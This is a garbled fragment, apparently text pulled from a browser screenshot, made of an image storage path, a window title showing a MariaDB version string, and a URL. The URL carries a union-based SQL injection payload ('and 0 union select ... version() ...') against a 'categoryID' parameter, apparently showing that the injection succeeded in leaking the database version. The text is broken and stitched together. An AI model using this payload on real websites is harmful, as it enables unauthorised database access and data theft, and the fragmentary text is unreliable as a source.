 10.1.26-MariaDB-1~jessie - Mozilla Firefox
Tools Help
detail&categoryID=3' and 0 union select 1,2,3,4,version(),6,7` Search